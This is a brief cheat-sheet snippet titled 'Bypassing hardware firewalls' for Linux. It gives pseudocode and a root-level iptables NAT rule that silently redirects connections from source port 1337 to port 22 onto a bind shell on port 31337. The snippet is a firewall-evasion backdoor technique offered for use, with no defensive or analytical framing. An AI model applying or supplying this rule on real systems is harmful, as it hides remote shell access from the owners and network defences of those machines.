 Bypassing hardware firewalls
Linux

Use code at Kernel level (with root)

if ((tcp_source_port === 1337) && (tcp_dest_port === 22)) then:

redirect to bind shell on port 31337

iptables -t nat -A PREROUTING -p tcp --dport 22 --sport 1337 -j REDIRECT --to-ports 31337